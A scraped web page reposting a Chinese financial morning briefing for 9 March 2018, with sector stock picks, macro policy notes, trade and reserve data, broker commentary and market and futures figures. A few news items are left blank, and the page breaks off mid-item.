

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hdqyjt.com/xiangqing/39647984.htm
body_size: 12486
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/library/mild/poverty/transplant.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>零点财经早餐 2018年3月9日-深圳财经资讯社区</title>
    <meta name="title" content="零点财经早餐 2018年3月9日-深圳财经资讯社区">
    <meta name="keywords" content="零点财经早餐 2018年3月9日">
    <meta name="description" content="          点击上方     零点财讯     可以关注哦 零点财讯，投资新视角、全方位、量衣而制。零点财经早餐 ▎2018年3月9日一个人应该具备三种素质：激情，谦虚，执着。就像开一辆车，激情和执着是油门，谦虚就是刹车。早安！热点">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="零点财经早餐 2018年3月9日-深圳财经资讯社区"/>
    <meta property="og:keywords" content="零点财经早餐 2018年3月9日">
    <meta property="og:description" content="          点击上方     零点财讯     可以关注哦 零点财讯，投资新视角、全方位、量衣而制。零点财经早餐 ▎2018年3月9日一个人应该具备三种素质：激情，谦虚，执着。就像开一辆车，激情和执着是油门，谦虚就是刹车。早安！热点"/>
        <meta property="og:url" content="http://www.hdqyjt.com/xiangqing/39647984.htm"/>
    <link rel="canonical" href="http://www.hdqyjt.com/xiangqing/39647984.htm"/>
    <meta property="og:site_name" content="深圳财经资讯社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/library/resolve/adapt/highlight.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <nav class="navbar navbar-default container-fluid">
            <div class="container">
                <div class="navbar-header">
                    <a href="/" title="深圳财经资讯社区" class="logo_h1"><img src="/cache/coach/decline/resolve.png" alt="logo" class="logo cargo scandal" style="max-height:56px"></a>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                    <ul class="nav navbar-nav">
                        <li><a href="/">首页</a></li><li><a href="/zx-1.htm">财经故事</a></li><li><a href="/zx-2.htm">国际走势</a></li><li><a href="/zx-3.htm">市场预期</a></li>
                    </ul>
                </div>
            </div>
        </nav>
    </div>
    <img src="/library/vertical/resolve/invade.jpg" class="toppic" alt="toppic">
        <div class="container">
        <div class="bread">当前位置：
            <a href="/">首页</a>&gt;
            <a href="/zx-1.htm">财经故事</a>&gt;
            <a class="active">零点财经早餐 2018年3月9日</a>
        </div>
        <div class="article_details">
            <div class="article_tit0">
                <hr class="line3">
                <h1 class="article_tit"><span>零点财经早餐 2018年3月9日</span></h1>
            </div>
            <div class="source_time">
                <span>2021-11-05 19:41:51</span>
            </div>
            <div class="article_details_content">
                <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p> </p><section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-left: 30%;line-height: 1em; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: middle;box-sizing: border-box;"><section style="width: 12px;height: 12px;box-sizing: border-box;"><section style="transform: rotate(45deg);-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);box-sizing: border-box;"><section style="width: 12px;height: 12px;background-color: rgb(255, 255, 254);border-style: solid;border-width: 2px 0px 0px 2px;border-color: rgb(249, 110, 87);box-sizing: border-box;"></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-bottom: 10px; box-sizing: border-box; "><section class="" style="border-top: 2px solid rgb(249, 110, 87);border-bottom: 2px solid rgb(249, 110, 87);margin-top: -0.46em;margin-bottom: 0.1em;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style=" text-align: center; box-sizing: border-box; "><section class="" style="text-align: left;color: rgb(249, 110, 87);box-sizing: border-box;"><p style="box-sizing: border-box;">         点击上方 <strong style="box-sizing: border-box;">    </strong><span style="color: rgb(18, 51, 171);box-sizing: border-box;"><strong style="box-sizing: border-box;">零点财讯</strong></span><span style="color: rgb(95, 156, 239);box-sizing: border-box;"> </span><span style="color: rgb(71, 190, 193);box-sizing: border-box;">   </span><span style="box-sizing: border-box;"> 可以关注哦 </span></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style='display: inline-block;width: 100%;vertical-align: top;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/Erm6belMib4jbZb42pn9S8Y5qInRfyySDwmnYicDecgC9arjwzpZw14hNmRvwl5sktM5OTHjQqCxNhSmp07kPjFw/640?wx_fmt=gif");background-position: 0% 0%;background-repeat: repeat;background-size: 103.933%;background-attachment: scroll;background-color: rgb(254, 255, 255);box-sizing: border-box;'><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;width: 80%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style=" margin: 5px 0%; box-sizing: border-box; "><section class="" style="color: rgb(255, 255, 255);font-size: 14px;line-height: 1.6;padding-right: 10px;padding-left: 10px;box-sizing: border-box;"><p style="box-sizing: border-box;">零点财讯，投资新视角、全方位、量衣而制。</p></section></section></section></section><section class="group-empty" style="display: inline-block;vertical-align: top;width: 20%;box-sizing: border-box;"></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="color: rgba(5, 11, 10, 0.97);box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="color: rgba(5, 11, 10, 0.97);box-sizing: border-box;"><p style="box-sizing: border-box;">零点财经早餐 ▎2018年3月9日</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" transform: translate3d(-5px, 0px, 0px);-webkit-transform: translate3d(-5px, 0px, 0px);-moz-transform: translate3d(-5px, 0px, 0px);-o-transform: translate3d(-5px, 0px, 0px);text-align: center;margin: 20px 0% 10px; box-sizing: border-box; "><section class="" style="display: inline-block;width: 95%;vertical-align: top;box-shadow: rgba(81, 81, 81, 0.54) 0px 0px 0px;background-color: rgb(254, 255, 255);border-style: solid;border-width: 1px;border-radius: 0px;border-color: rgb(62, 62, 62);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" transform: translate3d(10px, 0px, 0px);-webkit-transform: translate3d(10px, 0px, 0px);-moz-transform: translate3d(10px, 0px, 0px);-o-transform: translate3d(10px, 0px, 0px);margin: -10px 0% 10px; box-sizing: border-box; "><section class="" style="display: inline-block;width: 100%;vertical-align: top;box-shadow: rgba(81, 81, 81, 0.541176) 0px 0px 0px;background-color: rgb(255, 255, 255);letter-spacing: 0px;border-style: dotted;border-width: 0px;border-radius: 0px;border-color: rgb(62, 62, 62);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;box-shadow: rgb(0, 0, 0) 0px 0px 0px;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="color: rgb(249, 110, 87);box-sizing: border-box;"><p style="box-sizing: border-box;">一个人应该具备三种素质：激情，谦虚，执着。就像开一辆车，激情和执着是油门，谦虚就是刹车。早安！</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;box-shadow: rgb(0, 0, 0) 0px 0px 0px;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;padding-right: 8px;padding-left: 8px;border-top-right-radius: 0.5em;border-bottom-right-radius: 0.5em;background-color: rgb(249, 110, 87);color: rgb(255, 255, 255);text-align: center;font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">热点聚焦</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: justify;color: rgba(5, 11, 10, 0.972549);letter-spacing: 1px;padding-right: 1px;padding-left: 1px;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;">1.受我国人口红利消失及环保趋严推动，我国装配式钢结构行业迎来快速发展期。行业政策持续加码，为钢结构建筑打开了市场空间。钢结构围护体系与行业标准持续完善，为钢结构推广打下坚实基础。雄安新区立足打造绿色智慧新城，2018年雄安新区建设有望加速推进，装配式建筑未来有望持续受益，建议关注。</p><p style="white-space: normal;box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;">关注相关概念股，相关个股：杭萧钢构、精工钢构</span></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">2.在2017年7月前后一度走高的钼铁价格，今年春节后再度重返高点，并刷新近五年新高。卓创分析师赵丽丽告诉证券时报.e公司记者，早在2017年7月前后，，钼铁价格就曾一路走高，达到11万元/吨的阶段性高位。之后市场价格小幅回调后，涨势再度卷土重来，今年春节后更是几乎一天调涨一次价格，每次调涨幅度都在1000元/吨左右，十分少见。</p><p style="white-space: normal;box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;">关注相关概念股，相关个股：洛阳钼业、金钼股份</span><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">3.</span>近期建材板块整体行业表现较为平淡,运行数据无太多亮点,主要由于春节季节性影响,各地施工企业尚未正式复工。水泥年初以来价格出现季节性走弱,春节后库容比较节前有一定提升,不过目前仍然处于历史同期低位水平;玻璃淡季价格表现更为强势,高位稳中略升,生产线库存出现季节性较明显增长,主因经销环节补库所致。随着假期结束,施工企业、加工企业等陆续复工,需求有望得到陆续回暖,行业运行将恢复至正常水平。</p><p style="white-space: normal;box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;">关注相关概念股，相关个股：南玻A、华新水泥<span style="letter-spacing: 0px;box-sizing: border-box;"></span></span></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;padding-right: 8px;padding-left: 8px;border-top-right-radius: 0.5em;border-bottom-right-radius: 0.5em;background-color: rgb(249, 110, 87);color: rgb(255, 255, 255);text-align: center;font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">宏观政策</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: justify;letter-spacing: 1px;padding-right: 1px;padding-left: 1px;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;">1. 新闻联播：1、。2、。3、。4、。5、全国政协十三届一次会议举行第二次全体会议。6、。7、谈推动经济高质量发展。8、前两个月我国货物贸易总值4.52万亿元。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">2.中央财经领导小组杨伟民解读稳中求进工作总基调：保持经济稳定增长、推进供给侧结构性改革、防范化解金融风险、积极稳妥地处置地方政府债务，以及促进房地产市场健康发展等，各项工作都要坚持稳中求进。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">3. 楼继伟：一些省份养老保险已收不抵支，靠历年滚存结余支付当年缺口；我国职工养老保险的缴费率是相当高的，对企业造成了很大成本压力，但保险基金的平衡状况仍十分窘迫，建议尽快着手建立精算制度。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">4.：要进一步打破垄断，放开石油、天然气、电力、铁路、民航、电信等行业的准入限制，加大金融、教育、文化、医疗等服务业领域的开放；在总结试点经验基础上，全面推开市场准入负面清单制度。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">5.证监会：为贯彻落实的精神，坚持以人民为中心的发展思想，培育长期投资、价值投资文化，持续提高中小投资者的专业知识水平和风险防范意识，证监会决定以“315国际消费者权益日”为契机，以“理性投资 从我做起”为主题，组织开展一次投资者教育专项活动，引导广大投资者正确认识资本市场，坚持长期投资、价值投资、理性投资，为市场的长期稳定健康发展奠定基础。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;padding-right: 8px;padding-left: 8px;border-top-right-radius: 0.5em;border-bottom-right-radius: 0.5em;background-color: rgb(249, 110, 87);color: rgb(255, 255, 255);text-align: center;font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">财经新闻</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: justify;letter-spacing: 1px;padding-right: 1px;padding-left: 1px;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;">1.：中国2月进口（按人民币计）同比降0.2%，预期1.2%，前值30.2%；出口增36.2%，预期7.4%，前值6%；贸易顺差3622亿元，扩大37.2%。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">2.招商宏观：受春节期间进口减少更显著的影响，2月贸易顺差上升至337.43亿美元，预计3月出口受春节滞后影响，同比增速将大幅下降，进口将有所恢复，贸易差额将显著收窄，但一季度进出口增速仍将实现两位数高水平。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">3.华泰宏观：出口增速大超预期，全球经济梯次复苏的步伐仍在继续，2018年全年进出口形势仍维持乐观；进出口向好强化资本回流，看好人民币资产价值重估。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">4.新浪：富士康首发申请今日获证监会通过，从申请IPO到过会仅用36天。多家公司表示与其有合作，王子新材、胜宏科技称富士康为第一大客户；意华股份、光莆股份、安洁科技、精测电子、科锐国际等称富士康是客户。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">5.中证网：废纸价格、原纸价格大面积上涨后，近期多家纸板厂先后宣布提价。湖南龙发包装纸板价格上调5%；江阴市鸣朋纸业产品价格上调8%；福建省文松彩印、长春市桦鑫包装等5家公司产品价格上调8%。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">6.中证网：有传闻称，来自上海和北京的央行官员开始着手调查虚拟货币交易场所，很有可能将取消对虚拟货币交易的禁令。一位互联网金融风险专项整治工作人员表示，相关报道与事实不符。据了解，虚拟货币交易场所清理整顿工作正在持续有序推进中。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">7.中证网：央行网站3月7日公布的数据显示，中国2月外汇储备31344.82亿美元。前值为31614.57亿美元，环比减少269.75亿美元。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;padding-right: 8px;padding-left: 8px;border-top-right-radius: 0.5em;border-bottom-right-radius: 0.5em;background-color: rgb(249, 110, 87);color: rgb(255, 255, 255);text-align: center;font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">券商读市</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: justify;letter-spacing: 1px;padding-right: 1px;padding-left: 1px;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;line-height: 1.6;box-sizing: border-box;">1.</span>光大证券：2月军工板块剧烈下跌后，反弹亦领先市场，市场风格切换是外因，板块基本面已至冰点边际改善是内因。2）2018年，军品订单延迟、证券化停滞等负面因素边际改善可期，积极因素如沈飞业绩超预期、海格通信订单连续落地、。3）板块估值历史中低位叠加基本面边际改善酝酿上行潜力，但高估值下上行空间受一定限制，优选总装企业，军民融合、定价机制改革、混改三管齐下带来总装公司盈利改善空间，继续推荐内蒙一机、中航沈飞。</p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;"></span><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">2.平安证券</span>：当前是我国经济转型加速的关键时期，供给侧改革已经颇有成效，新旧动能能否交替是我国经济进一步发展的重中之重。2017年下半年以来，新兴产业政策的发布已经呈现加速加码的态势，从人工智能再到工业互联网，，全方位加大对新兴产业的扶持力度。随着在即，市场对于“科技强国”、“制造兴国”、“创新驱动”等关键词蓄势待发，政策风口红利袭来，成长板块可徐徐图之。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;"></span></p><p style="white-space: normal;box-sizing: border-box;">3.申万宏源：继续提示景气验证和新增改革催化剂的角度精选结构：景气验证的方向包括新能源汽车产业链、白酒和航空，后续可关注银行和房地产龙头验证的情况。新增改革预期方面，我们提示军工和教育的投资机会，“制造+创新”的政策不会缺席，继续关注军工、电子、5G和AI的投资机会。市场对于对外开放主题的关注度仍不足，关注自贸港；而对和精准扶贫政策在力度上仍存在预期差，关注大众消费品和建筑材料的投资机会。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">4.国泰君安：存量市轮动下，执两段均衡配置。躁动市下板块之间轮动形成阶段性成长股占优，不宜被急切解读为市场风格转变。全球复苏进程中存通胀隐忧，货币正常化进程逐渐向存量紧缩迈进，化解金融风险尚处于前半程。全年视角看，金融地产上行空间虽有，下行过程加仓更佳。银行受益于系统性风险改善驱动修复，行业结构优化，净息差与不良率有望继续改善；地产低库存下，行业景气悲观预期上修，行业集中度提升继续发力，房地产长效机制加速建立提供板块催化，房地产有望迎来估值体系变化。随着市场下跌过程中估值业绩匹配度更加合理，将会为制造业中TMT提供配置机会。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">5.国泰君安：受节前年货节等促销活动以及春节错期影响，1月空调零售端表现出色，据中怡康统计，1月空调行业零售额同比增长26%，其中线下增长15%；不过由于节前消费透支，2月春节期间空调零售表现平淡，投资建议：我们判断今年空调销量层面将保持平稳，同时成本上涨与消费升级背景下，厂商的主动调价与产品结构优化也将进一步支撑收入端增速，预期龙头业绩将维持20%左右稳健增长。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">6.平安证券：传媒板块经历了3年的调整，估值逐渐解禁底部，很多标的的估值水平在18年20倍；长期的调整，也让市场看清了很多内容公司的强壁垒，以视觉中国、光线传媒、分众传媒、华策影视为代表的一线龙头在17年7月份估值见底；现在更多积极的变化正在发生，大盘蓝筹经历了大幅上涨后，估值已经略有高估，而成长板块在“新经济”的政策推动下，有望迎来边际资金面的改善。我们判断传媒龙头股将迎来类似于14年年初以茅台、万科为代表的见底向上，虽然整体资金面趋紧、行业基本面还未大幅向上，但是估值足够低，边际资金变化，龙头将开始持续的估值修复行情。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;line-height: 1.6;box-sizing: border-box;"></span></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;line-height: 1.6;box-sizing: border-box;"></span></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;padding-right: 8px;padding-left: 8px;border-top-right-radius: 0.5em;border-bottom-right-radius: 0.5em;background-color: rgb(249, 110, 87);color: rgb(255, 255, 255);text-align: center;font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">资金层面</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: justify;letter-spacing: 1px;padding-right: 1px;padding-left: 1px;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">1.上海同业拆放shibor：3月8号银行间同业拆放利率下行，跌2.20bp，报2.5700%。</span></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></span></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">2.公开市场操作：</span>央行公告称，目前银行体系流动性总量处于较高水平，可吸收央行逆回购到期等因素的影响，3月8日不开展公开市场操作。当日有1000亿逆回购到期，净回笼1000亿。</p><p style="white-space: normal;box-sizing: border-box;"> </p><p style="white-space: normal;box-sizing: border-box;">3.两融余额：两融余额重拾跌势，再度失守万亿关口。截至3月7日，A股融资融券余额为9999.36亿元，较前一交易日下降8.13亿。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">4.本周公开市场到期情况：本周（3.4-3.8）周央行公开市场有2400亿逆回购到期，周三有1055亿MLF到期。 </p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">5.上海银行间同业拆放利率隔夜走势图如下：<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;box-shadow: rgb(0, 0, 0) 0px 0px 0px;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;padding-right: 8px;padding-left: 8px;border-top-right-radius: 0.5em;border-bottom-right-radius: 0.5em;background-color: rgb(249, 110, 87);color: rgb(255, 255, 255);text-align: center;font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">欧美股市</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: justify;letter-spacing: 1px;padding-right: 1px;padding-left: 1px;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;">1<span style="letter-spacing: 0px;box-sizing: border-box;">.美股</span></span><span style="letter-spacing: 0px;box-sizing: border-box;">：</span>周四美国三大股集体上涨，纳指实现五连涨。道指涨0.38%，纳指涨0.42%、标普500指数涨0.45%。</p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;color: rgb(249, 110, 87);box-sizing: border-box;"><br style="box-sizing: border-box;"></span></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;color: rgb(249, 110, 87);box-sizing: border-box;">2.欧股</span><span style="letter-spacing: 0px;box-sizing: border-box;">：</span>德国DAX指数收盘上涨0.93%，报12359.50点；英国富时100指数收盘上涨0.66%，报7205.25点；法国CAC40指数收盘上涨1.25%，报5252.50点。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;"></span></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;padding-right: 8px;padding-left: 8px;border-top-right-radius: 0.5em;border-bottom-right-radius: 0.5em;background-color: rgb(249, 110, 87);color: rgb(255, 255, 255);text-align: center;font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">期货外汇</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: justify;letter-spacing: 1px;padding-right: 1px;padding-left: 1px;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;">1.期货<span style="color: rgb(5, 3, 2);box-sizing: border-box;">：</span></span>国内期市收盘普遍飘绿，黑色系午后集体下挫，铁矿石、螺纹钢跌近4%，焦煤、焦炭均跌超3%，热卷跌近3%；化工品、有色金属表现弱势，PVC跌超3%，聚丙烯、沪镍跌超2%；农产品多数飘绿，棕榈油跌超2%。</p><p style="white-space: normal;box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;"><br style="box-sizing: border-box;"></span></p><p style="white-space: normal;box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;">2.国债</span>：国债期货高开后窄幅震荡微幅收跌，10年期债主力合约T1806跌0.02%，5年期债主力合约TF1806跌0.01%。银行间现券收益率小幅下行。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;">3.RMB汇率</span>：<span style="letter-spacing: 0px;line-height: 1.6;box-sizing: border-box;"></span>人民币兑美元中间价调升55个基点，报6.3239，升至2月27日以来最高，前一交易日中间价报6.3294，16:30收盘价报6.3229，23:30夜盘收报6.3212。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="color: rgb(249, 110, 87);box-sizing: border-box;">4.期货夜盘</span>：国内商品期货夜盘涨跌互现。焦煤、焦炭分别收跌0.97%、1.03%，动力煤收涨0.13%。铁矿石收跌2.75%。豆油、菜油分别收涨0.14%、0.06%，棕榈油收跌0.35%。豆粕、菜粕、大豆分别收涨0.90%、0.78%、0.38%。沪金、沪银分别现跌0.22%、0.16%。此前，螺纹钢、热轧卷板分别收跌2.08%、1.98%。橡胶、沥青分别收涨0.19%、0.22%。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;line-height: 1.6;color: rgb(249, 110, 87);box-sizing: border-box;">5.原油</span><span style="letter-spacing: 0px;line-height: 1.6;box-sizing: border-box;">：</span>纽约商品交易所4月交割的西德州中质原油（WTI）期货价格下跌1.03美元，跌幅1.7%，收于60.12美元，为2月13日以来的最低收盘价。周三该合约收跌2.3%。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;color: rgb(249, 110, 87);box-sizing: border-box;">6.黄金</span><span style="letter-spacing: 0px;box-sizing: 